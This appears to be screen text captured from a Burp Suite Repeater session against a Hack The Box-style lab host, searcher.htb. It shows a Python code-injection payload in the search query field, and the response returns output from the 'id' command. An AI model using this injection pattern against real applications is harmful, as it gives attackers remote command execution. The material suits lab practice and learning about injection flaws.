 Burp Suite Community Edition v2024.3.1.4 – Temporary Project
1 2 3 4 5
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex GraphQL \n
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 56
9 Origin: http://searcher.htb
10 Connection: close
11 Referer: http://searcher.htb/
12 Upgrade-Insecure-Requests: 1
13
14 engine=Bing&query=a')%2b__import__('os').system('id')%23
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 20 Jan 2025 16:31:14 GMT
3 Server: Werkzeug/2.1.2 Python/3.10.6
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 44
6 Connection: close
7
8 uid=1000(svc) gid=1000(svc) groups=1000(svc)